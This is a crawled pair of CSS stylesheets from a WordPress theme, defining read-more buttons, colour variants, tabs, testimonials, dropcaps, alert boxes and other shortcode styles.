.readmore a{

}
 
.readmore a:hover { 
color:#ccc!important;
 }

.readmore span { 
 }
.readmore:hover span {
}
/* Read More Buttons
----------------------------------------------------------------------------------------------------*/
.readmore{

 }
a.read_more:link, a.read_more, a.read_more:visited {
padding:7px 20px 7px 20px;
	border-radius:5px;
	color:#fff!important;
	font-size:13px;
	font-family: 'Open Sans', sans-serif;
	clear:left;
	margin-top:20px;
padding:10px 20px;
background-color:#303030;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#303030', endColorstr='#111111'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#303030), to(#111111)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #303030, #111111); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #303030, #111111); /* for opera 3.6+ */
	border:1px solid #000;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
	-moz-transition: all 0.2s ease 0s;
}

.read_more span {		
		height: 36px;
		position: absolute;
		top: -10px;
		width: 15px;
		display:block;	
	
	
	}
.read_more  span, .read_more  span{
	margin-top:10px;
}


a.read_more:hover {
background-color:#111111;
	-moz-transition: background-color 0.3s ease 0s, border 0.2s ease 0s, color 0.2s ease 0s, opacity 0.2s ease-in-out 0s;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#111111', endColorstr='#303030'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#111111), to(#303030)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #111111, #303030); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #111111, #303030); /* for opera 3.6+ */
	border:1px solid #000;
	color:#fe7360;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
  }


.read_more a{

}
 
.read_more a:hover { 
color:#ccc!important;
 }

.read_more span { 
 }
.read_more:hover span {
}

/* Read More Buttons
----------------------------------------------------------------------------------------------------*/


/* buttons new */

 .readmore_btn_small a{
 padding:7px 10px 7px 10px;
	border-radius:5px;
	color:#fff!important;
	font-size:13px;
	font-family: 'Open Sans', sans-serif;
	clear:left;
	margin-top:20px;
}
.readmore_btn_default  a {
	padding:7px 20px 7px 20px;
	border-radius:5px;
	color:#fff!important;
	font-size:13px;
	font-family: 'Open Sans', sans-serif;
	clear:left;
	margin-top:20px;
}
.readmore_btn_default img, .readmore_btn_small img, .readmore_btn_small img{
margin-right:10px;
}

/* Big Buttons */
 .readmore_btn_large  a {
	padding:10px 30px;
	border-radius:5px;
	color:#fff!important;
	font-size:13px;
	font-family: 'Open Sans', sans-serif;
	clear:left;
	margin-top:20px;
}
/* color */

.readmore_btn_small .grey:link, .readmore_btn_small .grey:visited, .readmore_btn_small .grey, .readmore_btn_default .grey:link, .readmore_btn_default .grey:visited, .readmore_btn_default .grey, .readmore_btn_large .grey:link, .readmore_btn_large .grey:visited, .readmore_btn_large .grey{
	background-color:#e5e5e5;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f1f1f1', endColorstr='#e5e5e5'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#f1f1f1), to(#e5e5e5)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #f1f1f1, #e5e5e5); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #f1f1f1, #e5e5e5); /* for opera 3.6+ */
	border:1px solid #acacac;
	 box-shadow: 0 1px 0 0 #f5f5f5 inset;
	-moz-transition: all 0.2s ease 0s;
	color:#000 !important;
}
.readmore_btn_small .grey:hover, .readmore_btn_default .grey:hover, .readmore_btn_large .grey:hover{
	background-color:#f1f1f1;
	-moz-transition: background-color 0.3s ease 0s, border 0.2s ease 0s, color 0.2s ease 0s, opacity 0.2s ease-in-out 0s;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e5e5e5', endColorstr='#f1f1f1'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#e5e5e5), to(#f1f1f1)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #e5e5e5, #f1f1f1); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #e5e5e5, #f1f1f1); /* for opera 3.6+ */
	border:1px solid #acacac;
	color:#fe7360;
	 box-shadow: 0 1px 0 0 #f5f5f5 inset;
}
.readmore_btn_small .black:link, .readmore_btn_small .black:visited, .readmore_btn_small .black, .readmore_btn_default .black:link, .readmore_btn_default .black:visited, .readmore_btn_default .black, .readmore_btn_large .black, readmore_btn_large .black:visited, .readmore_btn_large .black:link{
background-color:#303030;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#303030', endColorstr='#111111'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#303030), to(#111111)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #303030, #111111); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #303030, #111111); /* for opera 3.6+ */
	border:1px solid #000;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
	-moz-transition: all 0.2s ease 0s;

}
.readmore_btn_small .black:hover, .readmore_btn_default .black:hover, .readmore_btn_large .black:hover{
background-color:#111111;
	-moz-transition: background-color 0.3s ease 0s, border 0.2s ease 0s, color 0.2s ease 0s, opacity 0.2s ease-in-out 0s;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#111111', endColorstr='#303030'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#111111), to(#303030)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #111111, #303030); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #111111, #303030); /* for opera 3.6+ */
	border:1px solid #000;
	color:#fe7360;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
}
.readmore_btn_small .pink:link, .readmore_btn_small .pink:visited, .readmore_btn_small .pink, .readmore_btn_default .pink:link, .readmore_btn_default .pink:visited, .readmore_btn_default .pink, .readmore_btn_large .pink:link, .readmore_btn_large .pink:visited, .readmore_btn_large .pink{
background-color:#fa5a45;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fb6a57', endColorstr='#fa5a45'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#fb6a57), to(#fa5a45)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #fb6a57, #fa5a45); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #fb6a57, #fa5a45); /* for opera 3.6+ */
	border:1px solid #fb7764;
	 box-shadow: 0 1px 0 0 #FFC2BA inset;
	-moz-transition: all 0.2s ease 0s;
	color:#000 !important;
}
.readmore_btn_small .pink:hover, .readmore_btn_default .pink:hover, .readmore_btn_large .pink:hover{
background-color:#fa5a45;
	-moz-transition: background-color 0.3s ease 0s, border 0.2s ease 0s, color 0.2s ease 0s, opacity 0.2s ease-in-out 0s;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fa5a45', endColorstr='#fb6a57'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#fa5a45), to(#fb6a57)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #fa5a45, #fb6a57); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #fa5a45, #fb6a57); /* for opera 3.6+ */
	border:1px solid #fb7764;
	color:#fe7360;
	 box-shadow: 0 1px 0 0 #FFC2BA inset;
}
.readmore_btn_small .yellow:link, .readmore_btn_small .yellow:visited, .readmore_btn_small .yellow, .readmore_btn_default .yellow:link, .readmore_btn_default .yellow:visited, .readmore_btn_default .yellow, .readmore_btn_large .yellow:link, .readmore_btn_large .yellow:visited, .readmore_btn_large .yellow{
background-color:#ffb132;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffcc4d', endColorstr='#ffb132'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#ffcc4d), to(#ffb132)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #ffcc4d, #ffb132); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #ffcc4d, #ffb132); /* for opera 3.6+ */
	border:1px solid #dc9014;
	 box-shadow: 0 1px 0 0 #ffe195 inset;
	-moz-transition: all 0.2s ease 0s;
	color:#000 !important;
}
.readmore_btn_small .yellow:hover, .readmore_btn_default .yellow:hover, .readmore_btn_large .yellow:hover{
background-color:#ffcc4d;
	-moz-transition: background-color 0.3s ease 0s, border 0.2s ease 0s, color 0.2s ease 0s, opacity 0.2s ease-in-out 0s;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffb132', endColorstr='#ffcc4d'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#ffb132), to(#ffcc4d)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #ffb132, #ffcc4d); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #ffb132, #ffcc4d); /* for opera 3.6+ */
	border:1px solid #dc9014;
	color:#fe7360;
	 box-shadow: 0 1px 0 0 #ffe195 inset;
}

.readmore_btn_small .blue:link, .readmore_btn_small .blue:visited, .readmore_btn_small .blue, .readmore_btn_default .blue:link, .readmore_btn_default .blue:visited,.readmore_btn_default .blue, .readmore_btn_large .blue:link, .readmore_btn_large .blue:visited, .readmore_btn_large .blue{
background-color:#2dabda;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#44c8e7', endColorstr='#2dabda'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#44c8e7), to(#2dabda)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #44c8e7, #2dabda); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #44c8e7, #2dabda); /* for opera 3.6+ */
	border:1px solid #2681a2;
	 box-shadow: 0 1px 0 0 #8fdff1 inset;
	-moz-transition: all 0.2s ease 0s;
	color:#000 !important;
}
.readmore_btn_small .blue:hover, .readmore_btn_default .blue:hover, .readmore_btn_large .blue:hover{
background-color:#fa5a45;
	-moz-transition: background-color 0.3s ease 0s, border 0.2s ease 0s, color 0.2s ease 0s, opacity 0.2s ease-in-out 0s;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2dabda', endColorstr='#44c8e7'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#2dabda), to(#44c8e7)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #2dabda, #44c8e7); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #2dabda, #44c8e7); /* for opera 3.6+ */
	border:1px solid #2681a2;
	color:#fe7360;
	 box-shadow: 0 1px 0 0 #8fdff1 inset;
}

.readmore_btn_small .green:link, .readmore_btn_small .green:visited, .readmore_btn_small .green, .readmore_btn_default .green:link, .readmore_btn_default .green:visited, .readmore_btn_default .green, .readmore_btn_large .green:link, .readmore_btn_large .green:visited, .readmore_btn_large .green{
background-color:#80c33c;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#add75d', endColorstr='#80c33c'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#add75d), to(#80c33c)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #add75d, #80c33c); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #add75d, #80c33c); /* for opera 3.6+ */
	border:1px solid #69963b;
	 box-shadow: 0 1px 0 0 #d0e89f inset;
	-moz-transition: all 0.2s ease 0s;
	color:#000 !important;
}
.readmore_btn_small .green:hover, .readmore_btn_default .green:hover, .readmore_btn_large .green:hover{
	background-color:#fa5a45;
	-moz-transition: background-color 0.3s ease 0s, border 0.2s ease 0s, color 0.2s ease 0s, opacity 0.2s ease-in-out 0s;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80c33c', endColorstr='#add75d'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#80c33c), to(#add75d)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #80c33c, #add75d); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #80c33c, #add75d); /* for opera 3.6+ */
	border:1px solid #69963b;
	color:#fe7360;
	 box-shadow: 0 1px 0 0 #d0e89f inset;
}


.readmore_btn_large #right{
float:right;
}
.readmore_btn_default #center{
margin:0px auto;
margin-left:42%;
}
.readmore_btn_default #left{
float:left;
}



/*alignment Left , Right, Center */

/* small */

.readmore_btn_small #right{
float:right;
}
.readmore_btn_small #center{
margin:0px auto;
margin-left:42%;
}
.readmore_btn_small #left{
float:left;
}

/* default */

.readmore_btn_default #center{
margin:0px auto;
margin-left:42%;
}
.readmore_btn_default #left{
float:left;
}
.readmore_btn_default #right{
float:right;
}

/* large */

.readmore_btn_large #center{
margin:0px auto;
margin-left:42%;
}
.readmore_btn_large #left{
float:left;
}
.readmore_btn_large #right{
float:right;
}


--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/css/shortcodes.css
body_size: 5729
content:
/*shortcode columns for full width pages*/
.syntaxhighlighter {
	padding:10px 0px;
	clear:both;
	display:block;
	background-color:#fff!important;
	float:left;
	
}

.item_content_holder h4{
	margin-top:10px;
}

/*shortcode  for website teaser text*/
.teasercontainer{
    clear: both;
    padding: 20px 15px;
  	margin:0 auto;
	text-align:left;
	background-color:#f4f4f4;
	border-left:3px solid #2273be;
	margin-bottom:35px;
	clear:both;
	overflow:hidden;
}
.teasertext{
float:left;
padding-right: 18px;
width:80%;
}
.t_readmore{
 float: right;
    overflow: hidden;
    padding-top: 14px;
    margin-right: 40px;
}
 .t_readmore2 {
float: left;
overflow: hidden;
padding-top: 14px;
margin-left: 40px;
}
.teasertext h2 {
	color: #333;
    font-size:1.75em;
    line-height: 30px;
}
.teasercontainer p{
padding-bottom:0px;
}

.teasertext h2{
	margin:0px;
	padding:0px;
	margin-bottom: 5px;
	text-shadow: 0 2px 1px #FFFFFF;

}
.teasertext h2 span{
	color: #2273BE;

}
.teasertext  p{
font-size:14px;
text-shadow: 0 1px 1px #FFFFFF;


}
.teasertext a:hover{
	opacity:.9;

}

.teasercontainer strong{
	color:#ff0000;
}
.teasercontainer .readmore2 {
	float:right;
}
.teasercontainer .readmore2 h5 {
	font-size:14px;
}

.teasercontainer .readmore2 a {
	margin-right:0px;
}

.readmore_portfolio{
	margin-top:10px;
	float:left;
	
}

.announcement{
	background-color:#222;
	border:1px solid #1d1d1d;
	padding:15px;
	margin-bottom:15px;
	color:#ccc;
}

.divider{
     border-bottom: 1px dotted #DDDDDD;
    clear: both;
    display: inline-block;
    margin: 40px 0;
    width:100%;

}
.divider:after{
	content:" ";
	background-color:#000;
	float:right;
	display:inline-block;
   
}
.divider2{
	width:100%;	
	margin:10px 0px;
	display:block;
	background-color:#ccc;
	height:10px;
	overflow:hidden;
	float:left;

}

.img_radius{
	height:100px;
	width:100px;
	border-radius:60px;
	-moz-border-radius:60px;
	-webkit-border-radius:60px;
	border:5px solid #fff;
	text-align:center;
	border:5px solid #E6E6E6;

}

/*Testimonila with image*/

.testimonial{
	margin-bottom:40px;
	float:left;
	width:100%;
	clear:both;
	overflow:hidden;
	float:left;	
	background-image:url(../images/tm-quotes.png);
	background-repeat:no-repeat;
	 background-position: left 81px top;
}

.testimonial ul{
list-style:none;
margin-left:0px;
}



.testimonial_body{
font-family: arial;
    font-style: italic;
}

.testimonial_body:after {
	content: '';
	position: absolute; 
	width: 0;
	color:transparent;
	height: 0; 
	border: 15px solid;
	border-right-color: #eaeaea; 
	top: 20%;
	left: 0px;
	margin-left: -30px; /* adjust for border width */
}


.testimonial_body p{
	margin:0px;
	color:#666;
}
.testimonial_body h5{
	margin-top:20px;
	


}

.testimonial_body strong{
	display:block;
	font-style:italic;
	text-align:left;
	color:#444;
	padding:3px 0px 3px 0px;



}
.author_image img{
	float:left;
	margin-right:20px;
	overflow:hidden;

}

.testimonial strong {
    font-size: 16px;
    font-style: italic;
    font-weight: bold;
    margin-bottom: 10px;
}
/* Testimonial Slider
----------------------------------------------------------------------------------------------------*/
.testimonial_wrap{
  clear: both;
   position: relative;
	
}

.testimonial_slide_img{
float:left;
}
.testimoniaql_arrow{
 background-image: url("../images/testimonial_arrow.png");
    background-position: left center;
    background-repeat: no-repeat;
	width:13px;
	height:135px;
	float:right;
}
.testimonial_description{
overflow:hidden;
 padding-left: 3%;
  font-size: 15px;
    font-style: italic;
    height: auto;
    line-height: 23px;
}
.testimonial img{
float:left;
border-radius:91px;
margin:20px 15px 15px 0px;
box-shadow: 1px 4px 0px #c0c0c0;
}

/* Social Icons
----------------------------------------------------------------------------------------------------*/

.textwidget  ul{
	 list-style: none outside none;
}
.textwidget  ul li{
display: inline-block;
    margin-right: 5px !important;
}
.textwidget   li {

}
footer .widget_container ul li a{
background:none;
padding-left:0px;
padding-bottom:0px;
}
footer .widget_container ul li {
padding-bottom:0px;
}
.social_icons{
    background-position: center center;
    display: inline-block!important;
    text-align: center;
	float:right;
	margin-right:3px!important;
	padding:bottom:0px !important;
	cursor:pointer;
}

/* List styles 
----------------------------------------------------------------------------------------------------*/
/* List styles 
----------------------------------------------------------------------------------------------------*/
ul.ok, ul.circle,ul.square, ul.shopingcart, ul.currencydollar, ul.bulb , ul.puzzle , ul.globe , ul.gear, ul.hyperlink , ul.arrow , ul.monitor, ul.refresh {
	margin:0px;
	padding:0px;
	list-style:none; 
	margin-left:0px;
	margin-bottom:10px;
	}
	
ul.ok li, ul.circle li, ul.square li, ul.shopingcart li, ul.currencydollar li, ul.bulb li, ul.puzzle li, ul.globe li, ul.gear li, ul.hyperlink li, ul.arrow li, ul.monitor li,ul.refresh li{
	background-repeat: no-repeat;
	background-position: left 2px;
	 margin-bottom: 8px !important;
    padding-bottom: 1px !important;
    padding-left: 26px;

	margin:11px 0;
}
ul.arrow li{
background-image:url(../images/shortcodes/icons/arrow.png);
       
		padding-left: 16px;
		background-position: left 6px;
   
}
ul.ok li{
	background-image: url(../images/shortcodes/icons/ok.png);
}

ul.circle li{
	background-image: url(../images/shortcodes/icons/circle.png);
}
ul.shopingcart li{
background-image:url(../images/shortcodes/icons/shoppingcart.png);
}

ul.currencydollar li{
background-image:url(../images/shortcodes/icons/currencydollar.png);
}
ul.bulb li{
background-image:url(../images/shortcodes/icons/bulb.png);
}
ul.puzzle li{
background-image:url(../images/shortcodes/icons/puzzle.png);
}
ul.globe li{
background-image:url(../images/shortcodes/icons/globe.png);
}
ul.hyperlink li{
background-image:url(../images/shortcodes/icons/hyperlink.png);
}
ul.gear li{
background-image:url(../images/shortcodes/icons/gear.png);
}
ul.monitor li{
background-image:url(../images/shortcodes/icons/monitor.png);
}
ul.refresh li{
background-image:url(../images/shortcodes/icons/refresh.png);
}
ul.square li{
background-image:url(../images/shortcodes/icons/square.png);
}

.norightmargin{
margin-right:0px;
}

.content-column{
overflow: hidden;

}
.content-column .column1, .content-column .column2, .content-column .column3, .content-column .column4, .content-column .column5
{

overflow:hidden;

}
.content-column .last{
float:left;
}

.content-column .kaya_gallery li{
margin-bottom:10px !important;
list-style:none;

}

.entry-content{


}
.entry-content .column1, .entry-content .column2, .entry-content .column3, .entry-content.column4, .entry-content .column5
{

overflow:hidden;

}

.entry-content .kaya_gallery li{
margin-bottom:10px !important;
list-style:none;

}

/* alert message shortcodes 
------------------------------------------------------*/
.alert-blue {
	background:url("../images/info.png") no-repeat scroll 12px 50% #E4F5FD;
	border:1px solid #AFDBEE;
	display:block;
	margin:10px 0 15px;
	padding:13px 10px 10px 40px;
	color:#333;
	-moz-border-radius:5px;
 	-webkit-border-radius:5px;

}

.alert-green {
	background:url("../images/tick.png") no-repeat scroll 12px 50% #EDFFD6;
	border:1px solid #D2EBB1;
	display:block;
	margin:10px 0 15px;
	padding:13px 10px 10px 40px;
	color:#333;
	-moz-border-radius:5px;
  	-webkit-border-radius:5px;
}	

.alert-yellow  {
background:url("../images/alert.png") no-repeat scroll 12px 50% #FFFADE;
	border:1px solid #F8ECA9;
	
	display:block;
	margin:10px 0 15px;
	padding:13px 10px 10px 40px;
	color:#333;
	-moz-border-radius:5px;
  	-webkit-border-radius:5px;
}

/* Text hilighted 
--------------------------------------------------------------------------------------------------*/
.hilight-yellow{
background-color:#ffff99;
color:#fff;
padding:2px 5px;
}
.hilight-black{
	background-color:#000;
	color:#ccc;
	padding:2px 5px;
}
.hilight-blue{
background-color:#0066CC;
color:#fff;
padding:2px 5px;
}
.hilight-gray{
background-color:#999999;
color:#000;
padding:2px 5px;
}
.hilight-pink{
background-color:#FF00FF;
color:#fff;
padding:2px 5px;
}
.hilight-green{
background-color:#00FF00;
color:#fff;
padding:2px 5px;

}

.hilight-red{
	background-color:#FF0000;
		color:#fff;
		padding:2px 5px;
}

.hilight-orange{
	background-color:#FF9900;
	color:#fff;
	padding:2px 5px;
	
}
.hilight-white{
	background-color:#FFF;
	color:#FF0000;
	padding:2px 5px;

}
/* DropCap Colors */

.dropcap{ 
    display: block;
    float: left;
      height: 40px;
    line-height: 40px;
    margin-right: 15px;
    text-align: center;
    width: 40px;
 }

.dropcap-black{ 
    background-color: #323337!important;
    border-radius: 44px 44px 44px 44px;
    color: #FFFFFF;
    display: block;
    float: left;
    height:40px;
	margin-bottom:10px;
    line-height: 40px;
    margin-right: 15px;
    text-align: center;
    width: 40px;
 }
 .dropcap-blue{ 
   background-color:#0066CC;
   border-radius:44px;
	width:40px;
	height:40px;
	margin-bottom:10px;
		  float:left;
	  margin-right:20px;
    color: #FFFFFF;
	display:block;
	float:left;
	line-height:40px;
	text-align:center;
	
 }
 .dropcap-red{
	background-color:#FF0000;
	border-radius:44px;
	width:40px;
	height:40px;
	 margin-bottom:10px;
	  float:left;
	  margin-right:20px;
	color:#fff;
	display:block;
	text-align:center;
	line-height:40px;
 }
 .dropcap-green{
	 background-color:#00FF00;
	 border-radius:44px;
	 width:40px;
	 height:40px;
	 line-height:40px;
	  float:left;
	  margin-right:20px;
	 text-align:center;
	   color:#fff;
	   margin-bottom:10px;
	 margin-bottom:10px;
 }
 .dropcap-yellow{
	background-color:#ffff99;
	border-radius:44px;
	color:#fff;
	width:40px;
	height:40px;
	display:block;
		  float:left;
		  margin-bottom:10px;
	  margin-right:20px;
	text-align:center;
	line-height:70xp
 }
  .dropcap-gray{
	background-color:#4D4C47;
	border-radius:44px;
	color:#fff;
	width:40px;
	height:40px;

	  float:left;
	  margin-right:20px;
	text-align:center;
	line-height:40px;
	display:block;
	margin-bottom:10px;
	

 }
  .dropcap-pink{
	background-color:#FF00FF;
	border-radius:44px;
	line-height:40px;
	width:40px;
	height:40px;
	display:block;
	margin-bottom:10px;
	text-align:center;
	color:#fff;
	  float:left;
	  margin-right:20px;
	  
	  margin-bottom:10px;
	 }
  .dropcap-orange{
	background-color:#FF9900;
	color:#fff;
	border-radius:44px;
	  float:left;
	  margin-right:20px;
	margin-bottom:10px;
	font-weight:bold;
	width:40px;
	height:40px;
	text-align:center;
	line-height:40px;
	margin-bottom:10px;
 }
 

.dropcap-red h5, .dropcap-orange h5, .dropcap-pink h5, .dropcap-gray h5, .dropcap-yellow h5, .dropcap-green h5, .dropcap-blue h5, .dropcap-black h5{
color:#fff;
line-height:40px;
} 
  


 /* Iconbox  styles
----------------------------------------------------------------------------------------------------*/
.iconbox{
margin-bottom:15px;

}
 /* Teaser Box styles
----------------------------------------------------------------------------------------------------*/

.teaserbox{ 
background-color:#76a8d7;
padding:25px 15px;
color: #FFFFFF;
}
.teaserbox:hover{ 
background-color:#f0f0f0;

}
.teaser_title{
    text-align: center;
}
 
.teaserboxicon{
  height: 64px;
    margin: 0 auto;
    text-align: center;
    width: 64px;
	
 }
 .teaser_content{
  display: block;
    padding: 5px 20px 10px;
    text-align: center;
 }
 .teaserbox h3{
 font-size:25px;
 margin-bottom:3px;
  margin-top: 30px;
  overflow:hidden;

 }
.teaser_content a.readmore{
margin-top:15px;
}
.teaser_wrapper .one_third, .teaser_wrapper .one_third_last {
    float: left;
    margin-right: 0%;
    width: 33.33%;
}
.teaser_wrapper .one_fourth, .teaser_wrapper .one_fourth_last {
    float: left;
    margin-right: 0%;
    width: 25%;
}
.teaser_wrapper .one_half, .teaser_wrapper .one_half_last {
    float: left;
    margin-right: 0%;
    width: 50%;
}
.teaser_img{
    background-color: #FFFFFF;
    border-radius: 92px 92px 92px 92px;
    margin-left: -10px;
    margin-top: 0px;
    padding: 20px;
}



	
/* services 
--------------------------------------------------------------------------------------------------*/
.servicesbox{
clear:both;
overflow:hidden;
margin-bottom:20px;
}
.servicesicon {
float:left;
margin-right:23px;
}
.servicesicon img {
padding:0px 0px 0px 0px;
}
.servicestext {
margin-left:71px;

}
.servicestext h3{
padding:0px 0px;
}

.servicestext .readmore {
float:left;
}

/* Icon Box*/

.icontext_img {
margin:0px 20px 0px 0px;
text-align:center;
}
.icontext{
display:block;
overflow:hidden;
text-align:center;
}
/* sidebar contact info
----------------------------------------------------------------------------------------------------*/
.sidebar .sidebar-contactinfo{
	margin-bottom:20px;
	float:left;
	width:100%;
}
.sidebar .sidebar-contactinfo p {
	padding-left:30px;
	width:100%;
	float:left;
}
.sidebar .sidebar-contactinfo p.address {margin:0px;}


	.sidebar .sidebar-contactinfo p span {
	color:#333;
	margin:0px;
	line-height:20px;
}
.phone{
	background-image: url(../images/phone.png);
	background-repeat: no-repeat;
	background-position: left top;
	width:16px;
	height:16px;}

.fax{
	background-image: url(../images/fax.png);
	background-repeat: no-repeat;
	background-position: left top;
	width:16px;
	height:16px;}
.email{
	background-image: url(../images/email.png);
	background-repeat: no-repeat;
	background-position: left top;
	width:16px;
	height:16px;

}
.address{
	background-image: url(../images/address.png);
	background-repeat: no-repeat;
	background-position: left top;
	min-height:16px;
	display:block;
}
.address p {
	margin:0px;
	padding:0px;
}

/* toggle styles
----------------------------------------------------------------------------------------------------*/
.toggle_container{
	display:block;
	clear:both;

}

div.trigger {
	padding: .8% 0 1% 60px;
	margin:0;
	font-size:16px;
	font-weight: normal;
	width: auto;
	line-height:28px;
	text-decoration: none;
	display: block;
	cursor:pointer;
	color:#666;
	display:block;
	text-shadow: 0 1px 1px #fff;
	margin-bottom:1px;	
	background-image:url(../images/h2_trigger_a.png);
	background-position: 10px -39px;
    background-repeat:no-repeat;
	background-color:#EEEEEE;
	border-bottom:1px solid #ccc;
	 font-family: Arial !important;

}

div.trigger a:hover {
	color: #1d1d1d;
}
div.active {
background-position:10px 7px;
}
.toggle_content {
	margin: 0 0 0px 0;
	padding: 0;	
	overflow: hidden;
	width:100%;
	clear: both;


}
.toggle_content .block {
	padding: 20px;
	background-color:#fff;



	
	}
.toggle_content .block p {
	padding: 5px 0;
	margin: 5px 0;
	
}
.toggle_content h3 {
	font: 2.5em normal Georgia, "Times New Roman", Times, serif;
	margin: 0 0 10px;
	padding: 0 0 5px 0;
	border-bottom: 1px dashed #1d1d1d;
}
.toggle_content img {
	float: left;
	margin: 10px 15px 15px 0;
	padding: 5px;
	background: #ddd;
	border: 1px solid #1d1d1d;
}

/* Hariontal Tabs
----------------------------------------------------------------------------------------------------*/
#tabContaier{
	margin:20px auto;
	position:relative;

	float:left;


}
#tabContaier ul{
	overflow:hidden;
	height:35px;
	position:absolute;
	z-index:100;
}
#tabContaier li{
	float:left;
	list-style:none;
	margin-right:-1px;
}
#tabContaier li:last-child{
	margin-right:1px;
}
#tabContaier li a{
	border-right:0;
	color:#666;
	cursor:pointer;
	display:block;
	height:35px;
	line-height:35px;
	padding:0 30px;
	text-decoration:none;
	border:1px solid #ccc; /* for non-css3 browsers */
	background-color: #eee;
	background-image: url(../images/shortcodes/tabs_bg.png);
	background-repeat: repeat-x;
	background-position: left top;
	 font-family: Arial !important;

}
#tabContaier li a:hover{
	background:#eee;
	color:#999!important;
}
#tabContaier li a.active{
	background:#fff;
	border-top:2px solid #ccc;
	color:#333	
}

.tabDetails{
	margin:34px 0 0;
	background:#fff;
	min-height:100px;
	border:1px solid #ccc;	
			
}
.tabContents{
	padding:20px
	}


/* Vertical Tabs
----------------------------------------------------------------------------------------------------*/
#vtabContaier{
	margin:20px auto;
	position:relative;
}

#vtabContaier ul{
	overflow:hidden;
	border-right:1px solid #fff;
	position:absolute;
	z-index:100;
	margin:0px;
	padding:0px;
	width:20%;
	margin-top:20px;
}

#vtabContaier li{
	list-style:none;
	display:block;
}

#vtabContaier li:first-child a{
	border-top:1px solid #ccc;
}

#vtabContaier li a{
	border-bottom:none;
	border-right:0;
	color:#666!important;
	cursor:pointer;
	display:block;
	padding:10px 20px 10px 10px;
	text-decoration:none;
	border:1px solid #ccc;
	border-top:1px solid #fff;
	background-color: #eee;
	background-image: url(../images/shortcodes/tabs_bg.png);
	background-repeat: repeat-x;
	background-position: left top;
	
	
}


#vtabContaier li a:hover{
	background:#eee;
}
#vtabContaier li a.active{
	background:#fff;
	border-right:0;
	color:#333;
}

.vtabDetails{
	background:#fff;
	margin-left:19.90%;
	min-height:200px;
	border:1px solid #ccc;

	
}
.vtabContents{
	padding:20px
	}


@media only screen and (max-width: 767px) {
/* Content Tabs 
----------------------------------------------------------------------------------------------------*/
 #tabContaier li a, #vtabContaier ul li a{
	border-radius:0px!important;
 	border-bottom:1px solid #ccc!important;

 }
 #vtabContaier li a.active {
 border-right:1px solid #ccc;
 }
  #tabContaier ul li, #vtabContaier ul{
   width:100%!important; 
  display:block;
  }
 
 #tabContaier ul,  #vtabContaier ul{
 position:relative;
 height:auto;
 margin:0px;

}

.tabDetails, .vtabDetails{
	width:100%;
	clear:both;
	margin:0px;
	border:none;
}
#tabContaier li a{

	border-top:none !important; /* for non-css3 browsers */
	

}
#tabContaier li:first-child{
	border-top:1px solid #ccc!important; /* for non-css3 browsers */
}
}


/* Recent Portfolio Posts
----------------------------------------------------------------------------------------------------*/
.sc_recentportfolio_posts{
	margin:0px;
	padding:0px;
	list-style:none;	
}

.sc_recentportfolio_posts li{
	margin-bottom:30px;
}
.sc_recentportfolio_posts li:last-child{
	
}
.sc_recentportfolio_posts li h4{
	margin:0px;
	padding:0px;

}

